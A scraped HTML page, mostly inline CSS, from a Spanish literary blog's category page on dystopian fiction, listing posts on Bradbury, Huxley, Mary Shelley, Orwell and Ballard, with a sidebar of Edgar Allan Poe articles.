.title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting .starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="books"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2024/03/milenio-negro-una-distopia-ballardiana-01.png);"><span class="cont"><span class="antetitulo">Estás en</span><span class="titulo">Distopías</span></span></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="cabecera" style="background-image: url(https://beisbook.com/wp-content/uploads/2024/03/milenio-negro-una-distopia-ballardiana-01.png);"></section><section class="bloque"><h1 class="cintillo">Categories for Distopías</h1><article id="post-3495" class="books"> <a href="https://beisbook.com/books/historias/ficciones/fahrenheit-451-o-la-distopia-que-vivimos-22083495/" title="Fahrenheit 451 o la distopía que vivimos." style="background-image: url(https://beisbook.com/wp-content/uploads/2020/08/fahrenheit-451-o-la-distopia-que-vivimos-01.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2020/08/fahrenheit-451-o-la-distopia-que-vivimos-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beisbook.com/wp-content/uploads/2020/08/fahrenheit-451-o-la-distopia-que-vivimos-01.jpg 960w, https://beisbook.com/wp-content/uploads/2020/08/fahrenheit-451-o-la-distopia-que-vivimos-01-250x167.jpg 250w, https://beisbook.com/wp-content/uploads/2020/08/fahrenheit-451-o-la-distopia-que-vivimos-01-768x512.jpg 768w, https://beisbook.com/wp-content/uploads/2020/08/fahrenheit-451-o-la-distopia-que-vivimos-01-700x467.jpg 700w, https://beisbook.com/wp-content/uploads/2020/08/fahrenheit-451-o-la-distopia-que-vivimos-01-120x80.jpg 120w" sizes="(max-width: 960px) 100vw, 960px" /> </a><h2> <a href="https://beisbook.com/books/historias/ficciones/fahrenheit-451-o-la-distopia-que-vivimos-22083495/" title="Fahrenheit 451 o la distopía que vivimos.">Fahrenheit 451 o la distopía que vivimos.</a></h2><p>Si vivimos en una distopía cabe que sea en la de 1984 (Orwell) o en Farenheit 451 (Bradbury) tal vez un poco en cada una ellas ¿no crees? hoy nos perderemos en la temperatura a la que se quema el papel de la mano de Bradbury.</p></article><article id="post-3768" class="books"> <a href="https://beisbook.com/books/historias/ficciones/un-mundo-feliz-aldous-huxley-26073768/" title="Un Mundo Feliz. Aldous Huxley." style="background-image: url(https://beisbook.com/wp-content/uploads/2021/07/un-mundo-feliz-aldous-huxley-02.png);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2021/07/un-mundo-feliz-aldous-huxley-02.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://beisbook.com/wp-content/uploads/2021/07/un-mundo-feliz-aldous-huxley-02.png 896w, https://beisbook.com/wp-content/uploads/2021/07/un-mundo-feliz-aldous-huxley-02-250x140.png 250w, https://beisbook.com/wp-content/uploads/2021/07/un-mundo-feliz-aldous-huxley-02-768x429.png 768w, https://beisbook.com/wp-content/uploads/2021/07/un-mundo-feliz-aldous-huxley-02-700x391.png 700w, https://beisbook.com/wp-content/uploads/2021/07/un-mundo-feliz-aldous-huxley-02-120x67.png 120w" sizes="(max-width: 896px) 100vw, 896px" /> </a><h2> <a href="https://beisbook.com/books/historias/ficciones/un-mundo-feliz-aldous-huxley-26073768/" title="Un Mundo Feliz. Aldous Huxley.">Un Mundo Feliz. Aldous Huxley.</a></h2><p>Un Mundo Feliz es una de las 4 distopías que necesitas leer para entender la deriva que va tomando el mundo ¿cuáles son las otras 3? Rebelión en la Granja y 1984 de Orwell y Fahrenheit 451 de Bradbury.</p></article><article id="post-3538" class="books"> <a href="https://beisbook.com/books/historias/ficciones/el-ultimo-hombre-mary-shelley-30083538/" title="El último hombre. Mary Shelley" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/el-ultimo-hombre-01.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2020/09/el-ultimo-hombre-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://beisbook.com/wp-content/uploads/2020/09/el-ultimo-hombre-01.jpg 1653w, https://beisbook.com/wp-content/uploads/2020/09/el-ultimo-hombre-01-250x147.jpg 250w, https://beisbook.com/wp-content/uploads/2020/09/el-ultimo-hombre-01-768x452.jpg 768w, https://beisbook.com/wp-content/uploads/2020/09/el-ultimo-hombre-01-700x412.jpg 700w, https://beisbook.com/wp-content/uploads/2020/09/el-ultimo-hombre-01-120x71.jpg 120w" sizes="(max-width: 1653px) 100vw, 1653px" /> </a><h2> <a href="https://beisbook.com/books/historias/ficciones/el-ultimo-hombre-mary-shelley-30083538/" title="El último hombre. Mary Shelley">El último hombre. Mary Shelley</a></h2><p>El último hombre es una magnífica novela que demuestra que la ciencia ficción nació con Mary Shelley y, aunque ambientada a finales del S.XXI en una Inglaterra republicana, parece escrita para los años 20 que encaramos ahora...</p></article><article id="post-2547" class="books"> <a href="https://beisbook.com/books/historias/ficciones/las-2-obras-de-george-orwell-que-tienes-que-leer-25062547/" title="Las 2 obras de George Orwell que tienes que leer." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/06/las-2-obras-de-george-orwell-que-tienes-que-leer-01.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/06/las-2-obras-de-george-orwell-que-tienes-que-leer-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beisbook.com/wp-content/uploads/2019/06/las-2-obras-de-george-orwell-que-tienes-que-leer-01.jpg 1356w, https://beisbook.com/wp-content/uploads/2019/06/las-2-obras-de-george-orwell-que-tienes-que-leer-01-250x166.jpg 250w, https://beisbook.com/wp-content/uploads/2019/06/las-2-obras-de-george-orwell-que-tienes-que-leer-01-768x511.jpg 768w, https://beisbook.com/wp-content/uploads/2019/06/las-2-obras-de-george-orwell-que-tienes-que-leer-01-700x466.jpg 700w, https://beisbook.com/wp-content/uploads/2019/06/las-2-obras-de-george-orwell-que-tienes-que-leer-01-120x80.jpg 120w" sizes="(max-width: 1356px) 100vw, 1356px" /> </a><h2> <a href="https://beisbook.com/books/historias/ficciones/las-2-obras-de-george-orwell-que-tienes-que-leer-25062547/" title="Las 2 obras de George Orwell que tienes que leer.">Las 2 obras de George Orwell que tienes que leer.</a></h2><p>Todo lo que escribió George Orwell merece una detenida lectura pero hay dos obras que no te puedes perder: Rebelión en la Granja y 1984.</p></article><article id="post-4745" class="books"> <a href="https://beisbook.com/books/historias/ficciones/distopias/milenio-negro-una-distopia-ballardiana-17034745/" title="Milenio negro, una distopía ballardiana." style="background-image: url(https://beisbook.com/wp-content/uploads/2024/03/milenio-negro-una-distopia-ballardiana-01.png);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2024/03/milenio-negro-una-distopia-ballardiana-01.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beisbook.com/wp-content/uploads/2024/03/milenio-negro-una-distopia-ballardiana-01.png 687w, https://beisbook.com/wp-content/uploads/2024/03/milenio-negro-una-distopia-ballardiana-01-250x178.png 250w, https://beisbook.com/wp-content/uploads/2024/03/milenio-negro-una-distopia-ballardiana-01-120x85.png 120w" sizes="(max-width: 687px) 100vw, 687px" /> </a><h2> <a href="https://beisbook.com/books/historias/ficciones/distopias/milenio-negro-una-distopia-ballardiana-17034745/" title="Milenio negro, una distopía ballardiana.">Milenio negro, una distopía ballardiana.</a></h2><p>Milenio negro es la penúltima obra de J.G. Ballard y se nos antoja una lectura imperdible a día de hoy porque nos acerca, de un modo literario e inquietante, al mundo en que vivimos.</p></article><div class="pagination"></div></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_696fe81b27caf"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" title="10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no)." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</a><p class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" title="10 cosas que no sabías de Edgar Allan Poe." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="titulo">10 cosas que no sabías de Edgar Allan Poe.</a><p class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</p> </span></li><li class="item "> <a 